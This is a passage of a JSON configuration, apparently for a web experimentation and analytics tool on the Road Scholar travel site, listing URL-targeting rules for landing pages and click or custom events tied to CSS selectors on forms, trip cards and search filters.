"type": "url", "value": "18484"}, {"match": "substring", "type": "url", "value": "24933"}, {"match": "substring", "type": "url", "value": "19033"}, {"match": "substring", "type": "url", "value": "21158"}, {"match": "substring", "type": "url", "value": "22869"}, {"match": "substring", "type": "url", "value": "25157"}, {"match": "substring", "type": "url", "value": "24633"}, {"match": "substring", "type": "url", "value": "20873"}, {"match": "substring", "type": "url", "value": "25368"}, {"match": "substring", "type": "url", "value": "25256"}, {"match": "substring", "type": "url", "value": "24828"}, {"match": "substring", "type": "url", "value": "6043"}, {"match": "substring", "type": "url", "value": "25131"}, {"match": "substring", "type": "url", "value": "24828"}, {"match": "substring", "type": "url", "value": "24908"}, {"match": "substring", "type": "url", "value": "25378"}, {"match": "substring", "type": "url", "value": "25369"}, {"match": "substring", "type": "url", "value": "25365"}, {"match": "substring", "type": "url", "value": "19504"}, {"match": "substring", "type": "url", "value": "23416"}, {"match": "substring", "type": "url", "value": "21866"}, {"match": "substring", "type": "url", "value": "20118"}, {"match": "substring", "type": "url", "value": "1713"}, {"match": "substring", "type": "url", "value": "12416"}, {"match": "substring", "type": "url", "value": "11479"}, {"match": "substring", "type": "url", "value": "10530"}, {"match": "substring", "type": "url", "value": "21982"}, {"match": "substring", "type": "url", "value": "24422"}, {"match": "substring", "type": "url", "value": "22231"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5008034397683712", "category": "other", "apiName": "24622810079_url_targeting_for_nation_park_lux_lead", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/digitalleads/nationalparks"}], ["not", ["or", {"match": "substring", "type": "url", "value": "thank"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5160337800953856", "category": "other", "apiName": "24622810079_we_have_the_whole_ship_programs", "name": null, "staticConditions": ["and", ["or", {"type": "element_present", "value": "#blazor-app > div.blazor-page > div.component-trip-page > div.container.px-0 > div > div:nth-child(1) > div.pps-carousel.col-12.col-lg-8.order-lg-first > div > div.pps-whole-ship"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5176008207237120", "category": "other", "apiName": "24622810079_url_targeting_for_intergen", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/multigen/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5180320396345344", "category": "other", "apiName": "24622810079_dates", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "/dates/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5308416546045952", "category": "other", "apiName": "24622810079_url_targeting_for_australia__collection_images", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/australia"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5316289338540032", "category": "other", "apiName": "24622810079_url_targeting_for_national_park_dl", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/nationalparks/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5365330516639744", "category": "other", "apiName": "24622810079_url_targeting_for_solo_only_additional_content", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/collections/solo-only"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5466973971152896", "category": "other", "apiName": "24622810079_url_targeting_for_costa_rica_dl_", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/costa-rica/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5944109639139328", "category": "other", "apiName": "24622810079_url_targeting_for_train_trek_header", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/train-treks-h"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5969167719858176", "category": "other", "apiName": "24622810079_online_adventures", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "Online"}], ["not", ["or", {"match": "substring", "type": "url", "value": "lecture"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6057925584617472", "category": "other", "apiName": "24622810079_url_targeting_for_hiking_dl", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/hike/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6127755713052672", "category": "other", "apiName": "24622810079_url_targeting_for_intro", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/Intro/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6130581398880256", "category": "other", "apiName": "24622810079_url_targeting_for_biking_dl_", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/bike/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6156595277594624", "category": "other", "apiName": "24622810079_collections", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/collections/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6184844686786560", "category": "other", "apiName": "24622810079_url_targeting_for_iceland_dl", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/europe/iceland/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6190655605571584", "category": "other", "apiName": "24622810079_url_targeting_for_private_jet__no_price", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/africa-private"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6194060612861952", "category": "other", "apiName": "24622810079_url_targeting_for_copy_of_luxury_lead_price", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/plane/private"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6359517919707136", "category": "other", "apiName": "24622810079_url_targeting_for_women_only_dl", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/women-only/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6374614528425984", "category": "other", "apiName": "24622810079_url_targeting_for_solo_collection", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/collections/solo-travel/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6627226481852416", "category": "other", "apiName": "24622810079_url_targeting_for_private_plane_hub_content_updates", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/plane-n"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6631830430941184", "category": "other", "apiName": "24622810079_lead_pages", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "digitalleads"}], ["not", ["or", {"match": "simple", "type": "url", "value": "adventures"}]], ["not", ["or", {"match": "substring", "type": "url", "value": "giveaway"}]], ["not", ["or", {"match": "substring", "type": "url", "value": "luxury"}]], ["not", ["or", {"match": "substring", "type": "url", "value": "private"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6678360789614592", "category": "other", "apiName": "24622810079_url_targeting_for_train_treks_group_test", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https:// www.roads cholar.org/digitalleads/train-treks/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6682355172114432", "category": "other", "apiName": "24622810079_url_targeting_for_italy_lead_test", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/europe/italy/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}], "events": [{"id": "25066140387", "viewId": null, "name": null, "category": "other", "apiName": "contact_button_click", "eventType": "custom", "eventFilter": null}, {"id": "25126510331", "viewId": "25051670759", "name": null, "category": "other", "apiName": "24622810079_contact_form_submit_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "25134470474", "viewId": "25051670759", "name": null, "category": "other", "apiName": "24622810079_email_us_button_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".email-us"}}, {"id": "25155970409", "viewId": "25051670759", "name": null, "category": "other", "apiName": "24622810079_call_us_button_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".call-button-us"}}, {"id": "25164380150", "viewId": "25051670759", "name": null, "category": "other", "apiName": "24622810079_contact_us_button_click_2", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".call-us"}}, {"id": "25641530135", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_find_an_adventure_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".justify-content-lg-around > li:nth-of-type(1) > .nav-link"}}, {"id": "25769240664", "viewId": "25524580224", "name": null, "category": "other", "apiName": "24622810079_lodging_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".clm-lodging"}}, {"id": "25797080914", "viewId": "25524580224", "name": null, "category": "other", "apiName": "24622810079_dates_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cdp-selector-container"}}, {"id": "25989521768", "viewId": null, "name": null, "category": "other", "apiName": "pay_deposit", "eventType": "custom", "eventFilter": null}, {"id": "26163430960", "viewId": null, "name": null, "category": "other", "apiName": "pay_full", "eventType": "custom", "eventFilter": null}, {"id": "26233230276", "viewId": "25732950170", "name": null, "category": "other", "apiName": "24622810079_click_group_cta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".good-to-know-container"}}, {"id": "26468280045", "viewId": null, "name": null, "category": "other", "apiName": "order_complete", "eventType": "custom", "eventFilter": null}, {"id": "26478390026", "viewId": null, "name": null, "category": "other", "apiName": "order_total", "eventType": "custom", "eventFilter": null}, {"id": "26492210030", "viewId": null, "name": null, "category": "other", "apiName": "donation_amount", "eventType": "custom", "eventFilter": null}, {"id": "27051700268", "viewId": "27047310335", "name": null, "category": "other", "apiName": "24622810079_add_a_friend", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".btn-primary-inverted"}}, {"id": "27097130016", "viewId": "27047310335", "name": null, "category": "other", "apiName": "24622810079_submit", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".px-4"}}, {"id": "27449780615", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_idio_carousel_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#splide01-track"}}, {"id": "27467420678", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_featured_trips_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".component-home-page-featured-trips"}}, {"id": "27699700516", "viewId": null, "name": null, "category": "other", "apiName": "select_date_with_small_group", "eventType": "custom", "eventFilter": null}, {"id": "27745600623", "viewId": null, "name": null, "category": "other", "apiName": "select_date_without_small_group", "eventType": "custom", "eventFilter": null}, {"id": "27816160377", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "27817880514", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "27837090563", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_trip_cards", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(n) > .component-trip-card-standard"}}, {"id": "27839460056", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination_2CBXwxQ2DMcDtaosRUGKB", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "27864970513", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(1) div.fs-4"}}, {"id": "27885110040", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card_28B3A6YLV6iyUcicffpn9", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "27913490059", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.fs-4"}}, {"id": "27930810338", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_search_banner_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[action=\"/redirect/trip-search\"] button"}}, {"id": "27956200256", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_giveaway_banner_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".btn[href=\"/c/g/globalgiveaway/\"]"}}, {"id": "27973390191", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_total_carousel_engagement", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[action=\"/redirect/trip-search\"] button, .btn[href=\"/c/g/globalgiveaway/\"], .btn[href=\"/special-offers/\"], #main-homepage-carousel-asset button, .carousel-item-navigator li"}}, {"id": "27993100961", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_special_offers", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(8) > div"}}, {"id": "27997681026", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_newest", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div:nth-child(2) > section > div.tripSearch-additional-wrap.my-4 > div:nth-child(2)"}}, {"id": "27998770071", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_special_offer_banner_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".btn[href=\"/special-offers/\"]"}}, {"id": "28009161221", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_activity_level", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(4) > div"}}, {"id": "28035090946", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_duration", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(5) > div"}}, {"id": "28057880537", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_group_size_and_type", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(7) > div"}}, {"id": "28088000347", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_help", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div.wrapper.container > div > div.tripSearch-col.col.col-md-3.col-12 > div > div:nth-child(1) > div"}}, {"id": "28090430470", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_date_range", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(3) > div"}}, {"id": "28100520290", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_clear_all", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div:nth-child(2) > section > div.tripSearch-additional-wrap.my-4 > button"}}, {"id": "28109820167", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_price", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(6) > div"}}, {"id": "28110340136", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_interests", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(2) > div"}}, {"id": "28113730160", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_availability", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(9) > div"}}, {"id": "28138330059", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_most_popular", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div:nth-child(2) > section > div.tripSearch-additional-wrap.my-4 > div:nth-child(3)"}}, {"id": "28144150005", "viewId": "27863950417", "name": null, "category": "other", "apiName": "24622810079_submit_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#cr-lead-form > div.loader-button__wrapper.row.my-3 > div > button"}}, {"id": "28149980124", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_destination", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(1) > div"}}, {"id": "28149980126", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_online_only", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div:nth-child(2) > section > div.tripSearch-additional-wrap.my-4 > div:nth-child(4)"}}, {"id": "28346221569", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_date_range_og", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-939756986 > .facet-header"}}, {"id": "28346650259", "viewId": null, "name": null, "category": "other", "apiName": "passport_number_click", "eventType": "custom", "eventFilter": null}, {"id": "28346650858", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_availability_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-23372541 > .facet-header"}}, {"id": "28350390292", "viewId": null, "name": null, "category": "other", "apiName": "gender_click", "eventType": "custom", "eventFilter": null}, {"id": "28357910231", "viewId": null, "name": null, "category": "other", "apiName": "middle_name_click", "eventType": "custom", "eventFilter": null}, {"id": "28358660840", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_search", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".text-search-facet"}}, {"id": "28358820168", "viewId": null, "name": null, "category": "other", "apiName": "first_name_click", "eventType": "custom", "eventFilter": null}, {"id": "28361911205", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_dietary_preferences", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-724749017 > .facet-header"}}, {"id": "28363760305", "viewId": null, "name": null, "category": "other", "apiName": "issuing_authority_click", "eventType": "custom", "eventFilter": null}, {"id": "28371151339", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_price_range", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-151672070 > .facet-header"}}, {"id": "28372971195", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_group_structure", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-646856232 > .facet-header"}}, {"id": "28374980249", "viewId": null, "name": null, "category": "other", "apiName": "country_of_issue_click", "eventType": "custom", "eventFilter": null}, {"id": "28394341282", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_exclusions", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-14748208 > .facet-header"}}, {"id": "28408070073", "viewId": null, "name": null, "category": "other", "apiName": "last_name_click", "eventType": "custom", "eventFilter": null}, {"id": "28419001113", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_special_offers_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-708265639 > .facet-header"}}, {"id": "28455400759", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_destinations", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-460441003 > .facet-header"}}, {"id": "28498110247", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_idio_carousel", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#splide01-track"}}, {"id": "28499490288", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_interests_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-283306539 > .facet-header"}}, {"id": "28502980106", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_activity_level_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-148528452 > .facet-header"}}, {"id": "28505120236", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_duration_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-464199820 > .facet-header"}}, {"id": "28511390190", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_sort", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".mx-4"}}, {"id": "28511740269", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_reset", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "button.px-3"}}, {"id": "28542160077", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_collection_carousel", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#splide02-track"}}, {"id": "28561020085", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_trip_card", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(N) > .component-trip-card-standard"}}, {"id": "28653220036", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_collection_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".idio-collection-card-grid > div:nth-of-type(n) .icc-image"}}, {"id": "28804120016", "viewId": "28801480073", "name": null, "category": "other", "apiName": "24622810079_grandparent_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#leadform button.btn-primary"}}, {"id": "29210270030", "viewId": null, "name": null, "category": "other", "apiName": "slider_location_click", "eventType": "custom", "eventFilter": null}, {"id": "29431330680", "viewId": "29326400323", "name": null, "category": "other", "apiName": "24622810079_submit_3", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "29468200366", "viewId": "29342110405", "name": null, "category": "other", "apiName": "24622810079_submit_2", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".peyton .cr-submit"}}, {"id": "29470150088", "viewId": "29482990314", "name": null, "category": "other", "apiName": "24622810079_submit_6", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "29487790021", "viewId": "29470550021", "name": null, "category": "other", "apiName": "24622810079_submit_5", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "29495020103", "viewId": "29442200383", "name": null, "category": "other", "apiName": "24622810079_leadmodal_T7916wnt6zdsEWGa2ke4t", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#lead-form .cr-submit"}}, {"id": "29501090029", "viewId": "29469730400", "name": null, "category": "other", "apiName": "24622810079_submit_4", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "30198830080", "viewId": "30124331432", "name": null, "category": "other", "apiName": "24622810079_submit__dl", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "30211790186", "viewId": "30213950127", "name": null, "category": "other", "apiName": "24622810079_calendly_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "a.btn-danger"}}, {"id": "30216660220", "viewId": "25732950170", "name": null, "category": "other", "apiName": "24622810079_notify_me", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".tnd-notify"}}, {"id": "30295150331", "viewId": null, "name": null, "category": "other", "apiName": "rearrangeContactMeClickButton", "eventType": "custom", "eventFilter": null}, {"id": "30347070590", "viewId": "25732950170", "name": null, "category": "other", "apiName": "24622810079_contact_me", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#leadform button.btn-primary"}}, {"id": "30392360409", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_activity_level_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".oal-header"}}, {"id": "30410070458", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_reading_list_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".callout-card"}}, {"id": "30418690315", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_start_enrolling_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".mt-3"}}, {"id": "30421900218", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_experts_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".oex-tabs"}}, {"id": "30433830266", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_lodging__meals_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) > a.tpn-menu-item"}}, {"id": "30436300262", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_start_enrolling_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cov-button"}}, {"id": "30436480360", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_view_all_experts_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".small-icons"}}, {"id": "30438990340", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_itinerary_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(3) > a.tpn-menu-item"}}, {"id": "30440030334", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_activity_level_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".activity-level-card"}}, {"id": "30440770199", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_reviews_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(6) > a.tpn-menu-item"}}, {"id": "30446010237", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_view_full_itinerary_new_warrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".ov-link-with-arrow"}}, {"id": "30446040353", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_suggested_reading_list_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".orl-header.collapsed"}}, {"id": "30449440365", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_overview_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(1) > a.tpn-menu-item"}}, {"id": "30449990152", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_view_full_itinerary_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".otl-button"}}, {"id": "30454000136", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_dates__prices_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(2) > a.tpn-menu-item"}}, {"id": "30457200327", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_full_itinerary_new_wo_arrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".ov-lwa-text"}}, {"id": "30459150189", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_travel_information_modal", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".getting-there > div.tpn-menu-item"}}, {"id": "4614845161537536", "viewId": "6184844686786560", "name": null, "category": "other", "apiName": "24622810079_iceland_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "4780687002173440", "viewId": "6130581398880256", "name": null, "category": "other", "apiName": "24622810079_bike_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "4980937453207552", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_presidents_collection", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".interest-block div:nth-of-type(3) > a"}}, {"id": "5013847942103040", "viewId": "6127755713052672", "name": null, "category": "other", "apiName": "24622810079_submit_explore_more", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5045933310738432", "viewId": "6359517919707136", "name": null, "category": "other", "apiName": "24622810079_women_only_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5104352411516928", "viewId": "5365330516639744", "name": null, "category": "other", "apiName": "24622810079_trip_card_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".component-trip-card-standard"}}, {"id": "5119999023513600", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_notify_me_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".tnd-notify"}}, {"id": "5142318752202752", "viewId": "6057925584617472", "name": null, "category": "other", 